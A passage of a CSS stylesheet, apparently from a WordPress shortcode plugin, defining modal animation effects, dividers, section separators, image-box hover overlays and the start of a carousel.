	-moz-transition: all 0.3s;
	transition: all 0.3s;
}
.magee-modal-show ~ .magee-modal-overlay {
	opacity: 1;
	visibility: visible;
}

.magee-modal-content-wrapper {
	color: #fff;
	background: #e74c3c;
	position: relative;
	border-radius: 3px;
	margin: 0 auto;
	width: 750px;
}

.magee-modal-content-wrapper .magee-modal-title-wrapper {
	position: relative;
	margin: 0;
	padding: 10px 20px;
	font-size: 2.2em;
	font-weight: 300;
	background: rgba(0,0,0,0.05);
	border-radius: 3px 3px 0 0;
}
.magee-modal-content-wrapper .magee-modal-title-wrapper h3 {
	margin: 0;
	height: 30px;
	line-height: 30px;
	font-size: 0.55em;
}
.magee-modal-title-wrapper a.magee-modal-close {
	float: right;
	text-decoration: none;
	box-shadow:none;
	color: #FFFFFF !important;
	font-size: 16px;
	text-align: center;
	-webkit-transition: .4s opacity;
	   -moz-transition: .4s opacity;
	    -ms-transition: .4s opacity;
	     -o-transition: .4s opacity;
	        transition: .4s opacity;
}
.magee-modal-title-wrapper a.magee-modal-close:hover {
	opacity: .8;
	text-decoration: none;
}
.magee-modal-content-wrapper > div {
	padding: 15px 20px;
	margin: 0;
	font-weight: 300;
	font-size: 1.15em;
}
.magee-modal-content-wrapper button {
	display: block;
	margin: 0 auto;
	font-size: 0.8em;
}

/* modal effect 1: slide from right */
.magee-modal-effect-1 .magee-modal-content-wrapper {
	-webkit-transform: translateX(30%);
	-moz-transform: translateX(30%);
	-ms-transform: translateX(30%);
	transform: translateX(30%);
	opacity: 0;
	-webkit-transition: all 0.4s cubic-bezier(0.25, 0.5, 0.5, 0.9);
	-moz-transition: all 0.4s cubic-bezier(0.25, 0.5, 0.5, 0.9);
	transition: all 0.4s cubic-bezier(0.25, 0.5, 0.5, 0.9);
}

.magee-modal-show.magee-modal-effect-1 .magee-modal-content-wrapper {
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-ms-transform: translateX(0);
	transform: translateX(0);
	opacity: 1;
}
/* modal effect 2: slide from bottom */
.magee-modal-effect-2 .magee-modal-content-wrapper {
	-webkit-transform: translateY(30%);
	-moz-transform: translateY(30%);
	-ms-transform: translateY(30%);
	transform: translateY(30%);
	opacity: 0;
	-webkit-transition: all 0.4s;
	-moz-transition: all 0.4s;
	transition: all 0.4s;
}

.magee-modal-show.magee-modal-effect-2 .magee-modal-content-wrapper {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
	opacity: 1;
}
/* modal effect 3: slide from left */
.magee-modal-effect-3 .magee-modal-content-wrapper {
	-webkit-transform: translateX(-30%);
	-moz-transform: translateX(-30%);
	-ms-transform: translateX(-30%);
	transform: translateX(-30%);
	opacity: 0;
	-webkit-transition: all 0.4s cubic-bezier(0.25, 0.5, 0.5, 0.9);
	-moz-transition: all 0.4s cubic-bezier(0.25, 0.5, 0.5, 0.9);
	transition: all 0.4s cubic-bezier(0.25, 0.5, 0.5, 0.9);
}

.magee-modal-show.magee-modal-effect-3 .magee-modal-content-wrapper {
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-ms-transform: translateX(0);
	transform: translateX(0);
	opacity: 1;
}
/* modal effect 4: slide from top */
.magee-modal-effect-4 .magee-modal-content-wrapper {
	-webkit-transform: translateY(-30%);
	-moz-transform: translateY(-30%);
	-ms-transform: translateY(-30%);
	transform: translateY(-30%);
	opacity: 0;
	-webkit-transition: all 0.4s;
	-moz-transition: all 0.4s;
	transition: all 0.4s;
}

.magee-modal-show.magee-modal-effect-4 .magee-modal-content-wrapper {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
	opacity: 1;
}
/* modal effect 5: fadein with scale up */
.magee-modal-effect-5 .magee-modal-content-wrapper {
	-webkit-transform: scale(0.8);
	-moz-transform: scale(0.8);
	-ms-transform: scale(0.8);
	transform: scale(0.8);
	opacity: 0;
	-webkit-transition: all 0.4s;
	-moz-transition: all 0.4s;
	transition: all 0.4s;
}

.magee-modal-show.magee-modal-effect-5 .magee-modal-content-wrapper {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	opacity: 1;
}
/* modal effect 6: 3D flip horizontal*/
.magee-modal-effect-6.magee-modal {
	-webkit-perspective: 1300px;
	-moz-perspective: 1300px;
	perspective: 1300px;
}

.magee-modal-effect-6 .magee-modal-content-wrapper {
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: rotateY(-80deg);
	-moz-transform: rotateY(-80deg);
	-ms-transform: rotateY(-80deg);
	transform: rotateY(-80deg);
	-webkit-transition: all 0.4s;
	-moz-transition: all 0.4s;
	transition: all 0.4s;
	opacity: 0;
}

.magee-modal-show.magee-modal-effect-6 .magee-modal-content-wrapper {
	-webkit-transform: rotateY(0deg);
	-moz-transform: rotateY(0deg);
	-ms-transform: rotateY(0deg);
	transform: rotateY(0deg);
	opacity: 1;
}
/* modal effect 7: 3D flip vertical*/
.magee-modal-effect-7.magee-modal {
	-webkit-perspective: 1300px;
	-moz-perspective: 1300px;
	perspective: 1300px;
}

.magee-modal-effect-7 .magee-modal-content-wrapper {
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: rotateX(-80deg);
	-moz-transform: rotateX(-80deg);
	-ms-transform: rotateX(-80deg);
	transform: rotateX(-80deg);
	-webkit-transition: all 0.4s;
	-moz-transition: all 0.4s;
	transition: all 0.4s;
	opacity: 0;
}

.magee-modal-show.magee-modal-effect-7 .magee-modal-content-wrapper {
	-webkit-transform: rotateX(0deg);
	-moz-transform: rotateX(0deg);
	-ms-transform: rotateX(0deg);
	transform: rotateX(0deg);
	opacity: 1;
}
/* modal effect 8:  3D sign */
.magee-modal-effect-8.magee-modal {
	-webkit-perspective: 1300px;
	-moz-perspective: 1300px;
	perspective: 1300px;
}

.magee-modal-effect-8 .magee-modal-content-wrapper {
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: rotateX(-70deg);
	-moz-transform: rotateX(-70deg);
	-ms-transform: rotateX(-70deg);
	transform: rotateX(-70deg);
	-webkit-transform-origin: 50% 0;
	-moz-transform-origin: 50% 0;
	transform-origin: 50% 0;
	opacity: 0;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.magee-modal-show.magee-modal-effect-8 .magee-modal-content-wrapper {
	-webkit-transform: rotateX(0deg);
	-moz-transform: rotateX(0deg);
	-ms-transform: rotateX(0deg);
	transform: rotateX(0deg);
	opacity: 1;
}
/* modal effect 9: 3D rotate in left*/
.magee-modal-effect-9.magee-modal {
	-webkit-perspective: 1300px;
	-moz-perspective: 1300px;
	perspective: 1300px;
}

.magee-modal-effect-9 .magee-modal-content-wrapper {
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: translateZ(100px) translateX(-40%) rotateY(90deg);
	-moz-transform: translateZ(100px) translateX(-40%) rotateY(90deg);
	-ms-transform: translateZ(100px) translateX(-40%) rotateY(90deg);
	transform: translateZ(100px) translateX(-40%) rotateY(90deg);
	-webkit-transform-origin: 0 100%;
	-moz-transform-origin: 0 100%;
	transform-origin: 0 100%;
	opacity: 0;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.magee-modal-show.magee-modal-effect-9 .magee-modal-content-wrapper {
	-webkit-transform: translateZ(0px) translateX(0%) rotateY(0deg);
	-moz-transform: translateZ(0px) translateX(0%) rotateY(0deg);
	-ms-transform: translateZ(0px) translateX(0%) rotateY(0deg);
	transform: translateZ(0px) translateX(0%) rotateY(0deg);
	opacity: 1;
}
/* modal effect 10: 3D rotate in bottom*/
.magee-modal-effect-10.magee-modal {
	-webkit-perspective: 1300px;
	-moz-perspective: 1300px;
	perspective: 1300px;
}

.magee-modal-effect-10 .magee-modal-content-wrapper {
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: translateY(100%) rotateX(90deg);
	-moz-transform: translateY(100%) rotateX(90deg);
	-ms-transform: translateY(100%) rotateX(90deg);
	transform: translateY(100%) rotateX(90deg);
	-webkit-transform-origin: 0 100%;
	-moz-transform-origin: 0 100%;
	transform-origin: 0 100%;
	opacity: 0;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.magee-modal-show.magee-modal-effect-10 .magee-modal-content-wrapper {
	-webkit-transform: translateY(0%) rotateX(0deg);
	-moz-transform: translateY(0%) rotateX(0deg);
	-ms-transform: translateY(0%) rotateX(0deg);
	transform: translateY(0%) rotateX(0deg);
	opacity: 1;
}
/* modal effect 11: 3D slit*/
.magee-modal-effect-11.magee-modal {
	-webkit-perspective: 1300px;
	-moz-perspective: 1300px;
	perspective: 1300px;
}

.magee-modal-effect-11 .magee-modal-content-wrapper {
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: translateZ(-3000px) rotateY(90deg);
	-moz-transform: translateZ(-3000px) rotateY(90deg);
	-ms-transform: translateZ(-3000px) rotateY(90deg);
	transform: translateZ(-3000px) rotateY(90deg);
	opacity: 0;
	
	
}

.magee-modal-show.magee-modal-effect-11 .magee-modal-content-wrapper {
	-webkit-animation: slit .7s forwards ease-out;
	-moz-animation: slit .7s forwards ease-out;
	animation: slit .7s forwards ease-out;
}

@-webkit-keyframes slit {
	50% { -webkit-transform: translateZ(-250px) rotateY(89deg); opacity: .5; -webkit-animation-timing-function: ease-out;}
	100% { -webkit-transform: translateZ(0) rotateY(0deg); opacity: 1; }
}

@-moz-keyframes slit {
	50% { -moz-transform: translateZ(-250px) rotateY(89deg); opacity: .5; -moz-animation-timing-function: ease-out;}
	100% { -moz-transform: translateZ(0) rotateY(0deg); opacity: 1; }
}

@keyframes slit {
	50% { transform: translateZ(-250px) rotateY(89deg); opacity: 1; animation-timing-function: ease-in;}
	100% { transform: translateZ(0) rotateY(0deg); opacity: 1; }
}

/* modal effect 12: newspaper*/
.magee-modal-effect-12 .magee-modal-content-wrapper {
	-webkit-transform: scale(0) rotate(720deg);
	-moz-transform: scale(0) rotate(720deg);
	-ms-transform: scale(0) rotate(720deg);
	transform: scale(0) rotate(720deg);
	opacity: 0;
}

.magee-modal-show.magee-modal-effect-12 ~ .magee-modal-overlay,
.magee-modal-effect-12 .magee-modal-content-wrapper {
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	transition: all 0.5s;
}

.magee-modal-show.magee-modal-effect-12 .magee-modal-content-wrapper {
	-webkit-transform: scale(1) rotate(0deg);
	-moz-transform: scale(1) rotate(0deg);
	-ms-transform: scale(1) rotate(0deg);
	transform: scale(1) rotate(0deg);
	opacity: 1;
}
/* modal effect 13: fall*/
.magee-modal-effect-13.magee-modal {
	-webkit-perspective: 1300px;
	-moz-perspective: 1300px;
	perspective: 1300px;
}

.magee-modal-effect-13 .magee-modal-content-wrapper {
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: translateZ(600px) rotateX(20deg); 
	-moz-transform: translateZ(600px) rotateX(20deg); 
	-ms-transform: translateZ(600px) rotateX(20deg); 
	transform: translateZ(600px) rotateX(20deg); 
	opacity: 0;
}

.magee-modal-show.magee-modal-effect-13 .magee-modal-content-wrapper {
	-webkit-transition: all 0.3s ease-in;
	-moz-transition: all 0.3s ease-in;
	transition: all 0.3s ease-in;
	-webkit-transform: translateZ(0px) rotateX(0deg);
	-moz-transform: translateZ(0px) rotateX(0deg);
	-ms-transform: translateZ(0px) rotateX(0deg);
	transform: translateZ(0px) rotateX(0deg); 
	opacity: 1;
}
/* modal effect 14: side fall*/
.magee-modal-effect-14.magee-modal {
	-webkit-perspective: 1300px;
	-moz-perspective: 1300px;
	perspective: 1300px;
}

.magee-modal-effect-14 .magee-modal-content-wrapper {
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: translate(30%) translateZ(600px) rotate(10deg); 
	-moz-transform: translate(30%) translateZ(600px) rotate(10deg);
	-ms-transform: translate(30%) translateZ(600px) rotate(10deg);
	transform: translate(30%) translateZ(600px) rotate(10deg); 
	opacity: 0;
}

.magee-modal-show.magee-modal-effect-14 .magee-modal-content-wrapper {
	-webkit-transition: all 0.3s ease-in;
	-moz-transition: all 0.3s ease-in;
	transition: all 0.3s ease-in;
	-webkit-transform: translate(0%) translateZ(0) rotate(0deg);
	-moz-transform: translate(0%) translateZ(0) rotate(0deg);
	-ms-transform: translate(0%) translateZ(0) rotate(0deg);
	transform: translate(0%) translateZ(0) rotate(0deg);
	opacity: 1;
}
/* modal effect 15: Super scaled*/
.magee-modal-effect-15 .magee-modal-content-wrapper {
	-webkit-transform: scale(2);
	-moz-transform: scale(2);
	-ms-transform: scale(2);
	transform: scale(2);
	opacity: 0;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}

.magee-modal-show.magee-modal-effect-15 .magee-modal-content-wrapper {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	opacity: 1;
}
/*
 * 15.1 Popover
 */

.popover {
	border-radius: 0;
}

/*
 * 15.2 Tooltips
 */

.tooltip-inner {
	border-radius: 0;
}

/*
 * 15.3 Expand
 */
.magee-expand{
	cursor:pointer;
	} 
/*
 * 16.0 Lists
 */

.magee-icon-list {
	margin: 0;
}

.magee-icon-list li {
	list-style-type: none;
	padding-bottom: .8em;
	position: relative;
	padding-left: 2em;
}

.magee-icon-list.icon-list-border li + li {
	padding-top: .8em;
	border-top: 1px solid #e5e5e5;
}

.magee-icon-list li i {
	text-align: center;
	width: 1.6em;
	height: 1.6em;
	line-height: 1.6em;
	position: absolute;
	top: 0; left: 0;
}

.icon-list-border li + li i {
	top: .8em;
}

.icon-list-primary li i{
	color: #fdd200;
}

.icon-list-circle li i {
	background-color: #ccc;
	color: #fff;
	border-radius: 50%;
}

.icon-list-primary.icon-list-circle li i {
	background-color: #fdd200;
	color: #fff;
}

/*
 * 17.0 Divider
 */

.divider {
	margin-top: 30px;
	margin-bottom: 30px;
	position: relative;
}

.divider-inner {
	width: 100%;
	max-width: 100%!important;
	display: table;
	min-height: 1px;
}

.divider-border .divider-inner {
	border: 0 solid #e5e5e5;
	border-bottom-width: 1px;
	height: 1px;
}

.divider-border.dashed .divider-inner {
	border-style: dashed;
}

.divider-border.dotted .divider-inner {
	border-style: dotted;
}

.divider-border.double-line .divider-inner {
	height: 8px;
	border-top-width: 1px;
	border-bottom-width: 1px;
}

.divider-shadow .divider-inner {
	position: relative;
    background: radial-gradient(ellipse at 50% -50% , rgba(0, 0, 0, 0.1) 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);
  	background: -webkit-radial-gradient(ellipse at 50% -50% , rgba(0, 0, 0, 0.1) 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);
  	background: -moz-radial-gradient(ellipse at 50% -50% , rgba(0, 0, 0, 0.1) 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);
  	background: -o-radial-gradient(ellipse at 50% -50% , rgba(0, 0, 0, 0.1) 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);
}

.divider-shadow .divider-inner:after {
	display: block;
	height: 5px;
	width: 100%;
	content: '';
	background: -webkit-radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.3) 0px, rgba(255, 255, 255, 0) 65%);
	background: -moz-radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.3) 0px, rgba(255, 255, 255, 0) 80%);
	background: -o-radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.3) 0px, rgba(255, 255, 255, 0) 80%);
	background: radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.3) 0px, rgba(255, 255, 255, 0) 65%);
}

.divider-border.narrow {
	width: 100px;
}

.divider-image .divider-inner {
	background-image: url(../images/divider-2.png);
	background-position: center center;
	background-repeat: repeat-x;
	height: 9px;
}

.divider-border .divider-inner.primary {
	border-color: #fdd200;
}

.divider-border .divider-inner.light {
	border-color: #fff;
}

.divider-border .divider-inner.dark {
	border-color: #222;
}

.divider.center {
	margin-left: auto;
	margin-right: auto;
	text-align: center;
}

.divider-inner-item {
	display: table-cell;
	vertical-align: middle;
}

.divider-inner-icon {
	width: 40px;
	height: 40px;
}

.divider-inner-back-to-top {
	width: 1px;
	padding-left: 10px;
}

@media screen and (min-width: 640px) {
	.divider-inner-title {
		width: 50px;
		white-space: nowrap;
	}
	.divider-title-left .divider-inner-title {
		padding-right: 10px;
	}
	.divider-title-center .divider-inner-title {
		padding: 0 10px;
	}
	.divider-title-right .divider-inner-title {
		padding-left: 10px;
	}
}

/* Dots */
.ss-style-dots::before {
	bottom: 20px;
	width: 14px;
	height: 14px;
	border-radius: 50%;
	left: 50%;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	background: #2072a7;
	box-shadow: 30px 0 #2072a7, -30px 0 #2072a7;
}

/* Double Line */
.ss-style-doubleline::before {
	bottom: 30px;
	width: 140px;
	height: 2px;
	left: 50%;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	background: #2072a7;
	box-shadow: 0 30px 0 #2072a7;
}

/* Cross */
.ss-style-cross {
	padding-bottom: 15em;
}

.ss-style-cross::before,
.ss-style-cross::after {
	background: #2072a7;
	bottom: 70px;
	width: 200px;
	height: 2px;
	left: 50%;
	-webkit-transform-origin: 50% 50%;
	transform-origin: 50% 50%;
}

.ss-style-cross::before {
	-webkit-transform: translateX(-50%) rotate(45deg);
	transform: translateX(-50%) rotate(45deg);
}

.ss-style-cross::after {
	-webkit-transform: translateX(-50%) rotate(-45deg);
	transform: translateX(-50%) rotate(-45deg);
}

/*
 * 17.1 Section Separator (part code from http://tympanus.net/Development/SectionSeparators/)
 */

.magee-section-separator {
	position: absolute;
	width: 100%;
	left: 0;
	background-color: inherit;
}

.magee-section-separator::before,
.magee-section-separator::after {
	position: absolute;
	content: '';
	pointer-events: none;
}

.magee-section-separator svg {
	position: absolute;
	z-index: 2;
}

/*Triangle*/
.ss-triangle-up {
	bottom: 100%;
}

.ss-triangle-down {
	top: 100%;
}

.ss-triangle-up::before,
.ss-triangle-down::after {
	left: 50%;
	width: 40px;
	height: 40px;
	-webkit-transform: translateX(-50%) rotate(45deg);
	transform: translateX(-50%) rotate(45deg);
	background-color: inherit;

}

.ss-triangle-up::before {
	top: -20px;
}

.ss-triangle-down::after {
	bottom: -20px;
	
}

/*Double Diagonal line*/
.ss-doublediagonal {
	z-index: 1;
	padding-top: 6em;
	margin-bottom: -6em;
	background-color: inherit;
	bottom: 100%;
}

.ss-doublediagonal::before,
.ss-doublediagonal::after {
	top: 0;
	z-index: -1;
	width: 100%;
	height: 75%;
	background: inherit;
	-webkit-transform: rotate(-2deg);
	transform: rotate(-2deg);
	-webkit-transform-origin: 0 0;
	transform-origin: 0 0;
}

.ss-doublediagonal::before {
	height: 50%;
	background: rgba(0,0,0,.3);
	-webkit-transform: rotate(-3deg);
	transform: rotate(-3deg);
	-webkit-transform-origin: 3% 0;
	transform-origin: 3% 0;
}

/*Half Circle*/
.ss-halfcircle-up {
	bottom: 100%;
}

.ss-halfcircle-down {
	top: 100%;
}

.ss-halfcircle-up::before,
.ss-halfcircle-down::after {
	left: 50%;
	z-index: 2;
	width: 100px;
	height: 100px;
	border-radius: 50%;
	background-color: inherit;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
}

.ss-halfcircle-up::before {
	top: -50px;
}

.ss-halfcircle-down::after {
	bottom: -50px;
}

/*Big Triangle*/
.ss-bigtriangle-up {
	bottom: 100%;
}

.ss-bigtriangle-down {
	top: 100%;
}

.ss-bigtriangle-up svg,
.ss-bigtriangle-down svg {
	pointer-events: none;
	left: 0;
}

.ss-bigtriangle-up svg {
	bottom: 0;
}

.ss-bigtriangle-down svg {
	top: 0;
}

.ss-bigtriangle-up svg path,
.ss-bigtriangle-down svg path {
	fill: #3498db;
	stroke: #3498db;
	stroke-width: 2;
}

/* Big half circle */
.ss-bighalfcircle-up {
	bottom: 100%;
}

.ss-bighalfcircle-down {
	top: 100%;
}

.ss-bighalfcircle-up svg {
	left: 0;
	bottom: 0;
}

.ss-bighalfcircle-down svg {
	left: 0;
	top: 0;
}

.ss-bighalfcircle-up svg path,
.ss-bighalfcircle svg path {
	fill: #3498db;
	stroke: #3498db;
}

/*Curves*/
.ss-curl-up {
	bottom: 100%;
}

.ss-curl-down {
	top: 100%;
}

.ss-curl-up svg {
	left: 0;
	bottom: 0;
}

.ss-curl-down svg {
	left: 0;
	top: 0;
}

.ss-curl-up svg path,
.ss-curl-down svg path {
	fill: #3498db;
	stroke: #3498db;
}

/*Multiple Triangles*/
.ss-multitriangles-up {
	bottom: 100%;
}

.ss-multitriangles-down {
	top: 100%;
}

.ss-multitriangles-up::before,
.ss-multitriangles-down::after {
	left: 50%;
	width: 50px;
	height: 50px;
	-webkit-transform: translateX(-50%) rotate(45deg);
	transform: translateX(-50%) rotate(45deg);
}

.ss-multitriangles-up::before {
	top: -25px;
	background: inherit;
	box-shadow: -50px 50px 0 #3498db, 50px -50px 0 #3498db; /*section background color*/
}

.ss-multitriangles-down::after {
	bottom: -25px;
	z-index: 10;
	background: inherit;
	box-shadow: -50px 50px 0 #3498db, 50px -50px 0 #3498db; /*section background color*/
}

/*Rounded center split*/
.ss-roundedsplit-up {
	padding-top: 2em;
	bottom: 100%;
}

.ss-roundedsplit-up::before,
.ss-roundedsplit-up::after {
	top: -70px;
	left: 0;
	z-index: 10;
	width: 50%;
	height: 70px;
	background: inherit;
}

.ss-roundedsplit-up::before {
	border-radius: 0 80px 0 0;
}

.ss-roundedsplit-up::after {
	left: 50%;
	border-radius: 80px 0 0 0;
}

/*Rounded corners*/
.ss-roundedcorners-down {
	top: 100%;
}

.ss-roundedcorners-down::before {
	top: 100%;
	left: 0;
	z-index: 10;
	width: 100%;
	height: 60px;
	border-radius: 0 0 60px 60px;
	background: inherit;
}

/*Inverted rounded corners*/
.ss-invertedrounded {
	height: 90px;
	border-radius: 0 0 0 90px;
	top: 100%;
	z-index: 2;
}

.ss-invertedrounded::before {
	top: 90px;
	width: 100%;
	height: 90px;
	background-color: inherit;
	z-index: 2;
}

.ss-invertedrounded::after {
	top: 90px;
	width: 100%;
	background-color: #3498db;
	height: 90px;
	border-radius: 0 90px 0 0;
	z-index: 3;
}

/*Boxes*/
.ss-boxes-up {
	bottom: 100%;
}

.ss-boxes-down {
	top: 100%;
}

.ss-boxes-up::before,

.ss-boxes-down:after {
	left: 0;
	width: 100%;
	height: 50px;
	background-image: -webkit-gradient(linear, 100% 0, 0 100%, color-stop(0.5, transparent), color-stop(0.5, #2980b9));/*section background color*/
	background-image: linear-gradient(to right, transparent 50%, #2980b9 50%);/*section background color*/
	-webkit-background-size: 130px 100%;
	background-size: 130px 100%;
}

.ss-boxes-up::before {
	bottom: 0;
}

.ss-boxes-down::after {
	z-index: 2;
	top: 0;
}

/* Zig Zag (3d up and simple down) */
.ss-zigzag-up {
	bottom: 100%;
}

.ss-zigzag-down {
	top: 100%;
}

.ss-zigzag-up::before,
.ss-zigzag-down::after {
    right: 0;
    left: 0;
    z-index: 3;
    display: block;
    height: 90px;
    background-size: 50px 100%;
}

.ss-zigzag-up::before {
	top: -90px;
	background-image: -webkit-gradient(linear, 0 0, 300% 100%, color-stop(0.25, transparent), color-stop(0.25, #3498db));
	background-image:
		linear-gradient(315deg, #3498db 25%, transparent 25%),
		linear-gradient( 45deg, #3498db 25%, transparent 25%);
	background-position: 50%;
}

.ss-zigzag-down::after {
	top: 100%;
	background-image: -webkit-gradient(linear, 0 0, 300% 100%, color-stop(0.25, #3498db), color-stop(0.25, transparent));
	background-image: 
		linear-gradient(135deg, #3498db 25%, transparent 25%),
		linear-gradient(225deg, #3498db 25%, transparent 25%);
	background-position: 50%;
}


/* Folded corner */
.ss-foldedcorner {
	top: 100%;
	height: 100px;
	background-color: inherit;
	width: calc(100% - 100px);
	z-index: 2;
}

.ss-foldedcorner::before,
.ss-foldedcorner::after {
	bottom: 0;
	width: 100px;
	height: 100px;
}

.ss-foldedcorner::before {
	right: -100px;
	background-image: -webkit-linear-gradient(top left, rgba(255,255,255,1) 50%, rgba(0,0,0,0) 50%);
	background-image: linear-gradient(315deg, rgba(0,0,0,0) 46%, rgba(0,0,0,0.3) 50%, #FFF 50%);	
}

.ss-foldedcorner::after {
	right: 0;
	background-image: -webkit-linear-gradient(top left, transparent 50%, rgba(0,0,0,.1) 50%);
	background-image: linear-gradient(315deg, rgba(0,0,0,.1) 50%, transparent 50%);
}

/* Stamp */
.ss-stamp-up {
	bottom: 100%;
}

.ss-stamp-down {
	top: 100%;
}

.ss-stamp-up svg {
	left: 0;
	bottom: 0;
}

.ss-stamp-down svg {
	left: 0;
	top: 0;
}

.ss-curl-up svg path,
.ss-curl-down svg path {
	fill: #3498db;
	stroke: #3498db;
}

/* Clouds */
.ss-clouds-up {
	bottom: 100%;
}

.ss-clouds-down {
	top: 100%;
}

.ss-clouds-up svg {
	left: 0;
	bottom: 0;
}

.ss-clouds-down svg {
	left: 0;
	top: 0;
}

.ss-clouds-up svg path,
.ss-clouds-down svg path {
	fill: #3498db;
	stroke: #3498db;
}

/*
 * 18.0 Image Box
 */

.img-box {
	overflow: hidden;
	position: relative;
    display: inline-block;
    margin-bottom: -7px;
    max-width: 100%;
}

.img-box .img-overlay {
	position: absolute;
	top: 0; left: 0;
	width: 100%;
	height: 100%;
	transition: all 0.1s ease;
	-webkit-transition: all .1s ease;
}

.img-box .img-overlay.primary {
	background-color: rgba(253,210,0,.7);
}

.img-box .img-overlay.dark {
	background-color: rgba(0,0,0,.35);
}

.img-box .img-overlay.light {
	background-color: rgba(255,255,255,.35);
}

.img-box:hover .img-overlay {
	transition: all 0.1s ease;
	-webkit-transition: all .5s ease;
}

.img-overlay-container {
	display: table;
	height: 100%;
	width: 100%;
}

.img-box .img-overlay-content {
	display: table-cell;
	padding: 5px;
	position: relative;
}

.img-overlay-total-link {
	position: absolute;
	z-index: 2;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
}

.img-overlay-content .entry-category {
	position: relative;
	z-index: 3;
}

.img-box.figcaption-middle .img-overlay-content {
	vertical-align: middle;
}

.img-box.figcaption-top .img-overlay-content {
	vertical-align: top;
}

.img-box.figcaption-bottom .img-overlay-content {
	vertical-align: bottom;
}

.img-box.fade-in .img-overlay {
	opacity: 0;
}

.img-box.fade-in:hover .img-overlay {
	opacity: 1;
}

.img-box.from-left .img-overlay {
	-webkit-transform: translateX(-100%);
	transform: translateX(-100%);
}

.img-box.from-left:hover .img-overlay {
	-webkit-transform: translateX(0);
	transform: translateX(0);
}

.img-box.from-right .img-overlay {
	-webkit-transform: translateX(100%);
	transform: translateX(100%);
}

.img-box.from-right:hover .img-overlay {
	-webkit-transform: translateX(0);
	transform: translateX(0);
}

.img-box.from-top .img-overlay {
	-webkit-transform: translateY(-100%);
	transform: translateY(-100%);
}

.img-box.from-top:hover .img-overlay {
	-webkit-transform: translateY(0);
	transform: translateY(0);
}

.img-box.from-bottom .img-overlay {
	-webkit-transform: translateY(100%);
	transform: translateY(100%);
}

.img-box.from-bottom:hover .img-overlay {
	-webkit-transform: translateY(0);
	transform: translateY(0);
}

.img-box img {
	transition: all 0.1s ease;
	-webkit-transition: all .5s ease;
}

.img-box:hover img {
	transition: all 0.1s ease;
	-webkit-transition: all .5s ease;
}

.img-box.img-zoom-in:hover img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}

.img-box.img-zoom-out img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}

.img-box.img-zoom-out:hover img {
	-webkit-transform: scale(1);
	transform: scale(1);
}

.img-box.img-scroll-left img,
.img-box.img-scroll-right img {
	width: calc(105%);
	max-width: none;
}

.img-box.img-scroll-left img {
	-webkit-transform: translateX(0);
	transform: translateX(0);
}

.img-box.img-scroll-left:hover img {
	-webkit-transform: translateX(-5%);
	transform: translateX(-5%);
}

.img-box.img-scroll-right img {
	-webkit-transform: translateX(-5%);
	transform: translateX(-5%);
}

.img-box.img-scroll-right:hover img {
	-webkit-transform: translateX(0);
	transform: translateX(0);
}

.img-box .img-overlay-content i {
	color: #fff;
	font-size: 30px;
}

.img-box .img-overlay-icons i {
	color: #3c3c3c;
	margin: 0 10px;
	width: 48px;
	height: 48px;
	font-size: 24px;
	line-height: 48px;
	background-color: #fdd200;
}

.img-box h3.img-overlay-title {
	color: #fff;
}

/*
 * 18.1 Image Frame
 */

.img-frame {
	overflow: hidden;
}

.img-frame.rounded {
	border-radius: 5px;
}

.img-frame.circle {
	border-radius: 50%;
}

.img-frame.border {
	border: 6px solid #f5f5f5;
}

.img-frame.shadow {
	box-shadow: 2px 2px 5px 0 #aaa;
}

/*
 * 18.2 Image Banner
 */

.magee-image-banner .img-box .img-overlay-content {
	color: #fff;
}

.magee-image-banner .img-box .img-overlay-content {
	padding: 15px;
}

.magee-image-banner .img-box:hover .img-overlay {
	background-color: rgba(0,0,0,.35);
}


/*
 * 19.0 Carousel
 */

.multi-carousel {
	padding: 0;
	position: relative;
}

.multi-carousel-inner {
	overflow: hidden;
}
